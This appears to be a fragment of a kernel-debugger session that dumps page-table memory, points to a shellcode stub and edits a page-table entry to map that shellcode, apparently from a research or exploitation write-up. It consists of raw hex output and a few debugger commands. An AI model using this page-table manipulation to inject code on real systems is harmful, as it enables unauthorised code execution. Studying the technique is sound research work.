 kd> !dd 680fa004
#680fa004 69b03847 00000000 00000000 00000000
#680fa014 00000000 00000000 00000000 00000000
#680fa024 00000000 00000000 00000000 00000000
#680fa034 00000000 00000000 00000000 00000000
#680fa044 00000000 00000000 00000000 00000000
#680fa054 00000000 00000000 00000000 00000000
#680fa064 00000000 00000000 00000000 00000000
#680fa074 00000000 00000000 00000000 00000000
kd> !dd 69b03000+5*4
#69b03014 79df1867 6d685025 00000000 00000000
#69b03024 00000000 00000000 00000000 00000000
#69b03034 00000000 00000000 00000000 17232005
#69b03044 14d74025 13a37025 10325025 10105025
#69b03054 0fe9f025 0fd94025 0ece9025 2b90d025
#69b03064 00000000 00000000 00000000 00000000
#69b03074 00000000 00000000 00000000 00000000
#69b03084 00000000 00000000 00000000 00000000
shellcode拆分
kd> !dd 79df1000
#79df1000 006a006a 006a006a 76ea11b8 83d0ff76
#79df1010 00c30cc4 00000001 00000001 00000001
#79df1020 00000001 00000001 fffffffe 00000001
#79df1030 ffffffff ffffffff 4bc683dc b4397c23
#79df1040 00403978 00000000 00000001 00000001
#79df1050 002c5568 002c3e88 00000000 00000000
#79df1060 00000000 00000000 00000000 00000000
#79df1070 00000000 5efde7b0 00000000 00000000
kd> !dd 680fa000
#680fa000 6dc86867 69b03847 00000000 00000000
#680fa010 00000000 00000000 00000000 00000000
#680fa020 00000000 00000000 00000000 00000000
#680fa030 00000000 00000000 00000000 00000000
#680fa040 00000000 00000000 00000000 00000000
#680fa050 00000000 00000000 00000000 00000000
#680fa060 00000000 00000000 00000000 00000000
#680fa070 00000000 00000000 00000000 00000000
kd> !dd 6dc86000
#6dc86000 00000000 00000000 00000000 00000000
#6dc86010 00000000 00000000 00000000 00000000
#6dc86020 00000000 00000000 00000000 00000000
#6dc86030 00000000 00000000 00000000 00000000
#6dc86040 71aa1867 00000000 00000000 00000000
#6dc86050 00000000 00000000 00000000 00000000
#6dc86060 00000000 00000000 00000000 00000000
#6dc86070 00000000 00000000 00000000 00000000
kd> !ed 6dc86000 79df1867
kd> g